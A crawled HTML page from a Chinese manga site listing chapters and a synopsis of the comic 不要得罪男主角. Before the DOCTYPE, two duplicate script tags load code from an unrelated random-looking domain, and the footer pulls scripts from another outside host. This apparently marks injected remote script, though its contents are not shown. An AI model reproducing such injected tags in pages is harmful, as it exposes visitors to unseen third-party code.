

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.darpou.com/book/90889.html
body_size: 4545
content:
<script src='//www.pvjebwism.cc/g.js'></script><script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="百漫谷" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.darpou.com/111.png");background-position: 50% 50%;background-size: cover}</style>




<title>不要得罪男主角最新漫画章节在线观看--百漫谷</title>
<meta name="keywords" content="漫画大全不要得罪男主角_百漫谷,不要得罪男主角漫画,不要得罪男主角在线观看,不要得罪男主角最新漫画,不要得罪男主角最新章节" />
<meta name="description" content="百漫谷提供 <<不要得罪男主角>> 漫画最新章节,魔法大佬被穿书者算计而死，带着强烈恨意重生。被不靠谱的新家人出卖给杀人....." />
<meta itemprop="url" property="og:url" content="https://www.darpou.com/book/90889.html" />
<meta itemprop="name" property="og:title" content="不要得罪男主角_漫画大全_ - 百漫谷" />
<meta itemprop="type" property="og:type" content="videolist" />
<meta itemprop="image" property="og:image" content="http://mh2.manga8.xyz/ds/fengmian/499.jpg" />
<meta itemprop="class" property="og:video:class" content="漫画大全" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2024-01-21" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="百漫谷提供 <<不要得罪男主角>> 漫画最新章节,魔法大佬被穿书者算计而死，带着强烈恨意重生。被不靠谱的新家人出卖给杀人....." />





<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>









</head>
<body class="fed-min-width">
    
    
    
   
 


<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="百漫谷" src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/4.html">更多漫画</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-lg-block" href="/fenlei/3.html">漫画大全</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/1.html">最新漫画</a>
				</li>
								
				
				
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
			</ul>
		
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">历史<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">Navigator</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">Home</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/4.html">更多漫画</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/3.html">漫画大全</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/1.html">最新漫画</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">历史</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
	
	
				
	</div>
</div>





<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-part-layout fed-part-rows fed-back-whits">
	<div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
		<dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/book/90889.html" data-original="http://mh2.manga8.xyz/ds/fengmian/499.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">023 管教弟弟</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/book/90889.html">不要得罪男主角</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">作者：</span><a href="/nnnsearch/-------------/author/%E6%BC%AB%E7%BE%8E%E6%98%A0%E7%94%BB.html" target="_blank">漫美映画</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">最新：</span>023 管教弟弟</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/fenlei/3.html" target="_blank">漫画大全</a></li>
		
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新时间：</span>2024.01.21</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E5%85%B6%E5%AE%83-.html" target="_blank">其它</a>&nbsp;				</div>
			</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>魔法大佬被穿书者算计而死，带着强烈恨意重生。被不靠谱的新家人出卖给杀人不眨眼的怪物皇子组CP，从此夫唱妇随，强强联合，走上复仇打脸之旅……				</div>
			</li>
		
		</ul>
	</dd>
	
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/zhangjie/90889-1-1.html">开始观看</a>
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="https://www.darpou.com/book/90889.html">繁体</a>
	</dd>
</dl>

	</div>
	<div class="fed-hide-xs fed-col-sm4 fed-col-md3">
		<div class="fed-side-code fed-text-right fed-padding">
	<p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p>
		<img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" />
	</div>
	</div>
</div>


<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data">
	<ul>
		<li>
        
            <span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E5%85%B6%E5%AE%83-.html" target="_blank">其它</a>&nbsp;           
        </li>
	</ul>
</div>
<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="不要得罪男主角" data-nums="" data-show="">
	<ul class="fed-list-head fed-part-rows fed-padding">
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">Playlist</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Synopsis</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Comment</li>
			</ul>
	<div class="fed-tabs-boxs">
				<div class="fed-tabs-item fed-drop-info fed-visible">
			<div class="fed-drop-boxs fed-drop-tops fed-matp-v">
				<ul class="fed-part-rows">
										<li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2">
						<a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/zhangjie/90889-1-1.html">外链数据</a>
					</li>
									</ul>
			</div>
			<div class="fed-drop-boxs fed-drop-btms fed-matp-v">
								<div class="fed-play-item fed-drop-item fed-visible">
					<ul class="fed-drop-head fed-padding fed-part-rows">
						<li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">Played episodes</li>
						<li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right">
							<a class="fed-drop-sort fed-back-green" href="javascript:;">Sort：Positive</a>
						</li>
					</ul>
					<ul class="fed-part-rows">
					                          
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-1.html">预告</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-2.html">人物预告</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-3.html">001 新的契约</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-4.html">002 怪物皇子长这样</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-5.html">003 针锋相对</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-6.html">004 唯一的男人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-7.html">005 吻痕</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-8.html">序章</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-9.html">007 他不是废材</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-10.html">008 恶心一家</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-11.html">009 他很心疼</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-12.html">010 再见仇人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-13.html">010 冒牌货不配</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-14.html">012 你无价</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-15.html">013 只对你说</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-16.html">014 他喜欢我</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-17.html">015 美男出浴</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-18.html">017 信友见面</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-19.html">017 调教学生</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-20.html">018 助攻罗兰CP</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-21.html">019 大佬掉马</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-22.html">020 前世之死</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-23.html">021 他没死</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-24.html">022 弟弟又在作</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/90889-1-25.html">023 管教弟弟</a>
    						</li>
                                                    
					
					</ul>
				</div>
							</div>
		</div>
				<div class="fed-tabs-item fed-hidden">
						<p class="fed-padding fed-part-both fed-text-muted">
				No synopsis			</p>
		</div>
		
				<div class="fed-tabs-item fed-hidden">
			{{pinglun_list}}
		</div>
			</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">相关漫画</h2>
		<ul class="fed-part-tips fed-padding">
			<li><a class="fed-more" href="/fenlei/3.html">更多</a></li>
		</ul>
	</div>

	<ul class="fed-list-info fed-part-rows">
	    
                
	</ul>

</div>







</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'IGcd3d3LmRhcnBvdS5jb209MTc2OTc2MTE4NQ==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '90889', 'sid': '0', 'nid': '0', 'wap': 'https://www.darpou.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/sidebar.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
<a href='https://www.darpou.com/sitemap.txt'>sitemap</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

			</p>
	
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;https://www.darpou.com</p>
	</div>
</div>

















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>